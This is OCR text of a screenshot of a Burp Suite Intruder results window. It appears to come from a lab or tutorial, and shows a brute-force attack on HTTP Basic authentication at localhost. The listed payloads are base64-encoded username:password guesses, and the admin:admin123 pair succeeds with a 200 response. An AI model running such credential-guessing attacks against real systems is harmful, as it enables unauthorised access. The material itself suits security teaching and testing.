 Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 401 289
1 YWRtaW46YWRtaW4xMjM= 200 234
2 YWRtaW46YWRtaW4= 401 289
3 YWRtaW46YWRtaW5pc3RyY... 401 289
4 YWRtaW46YWRtaW5pc3RyY... 401 289
Request Response
Raw Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Connection: close
Authorization: Basic YWRtaW46YWRtaW4xMjM=
? < + > Type a search term 0 matches
Finished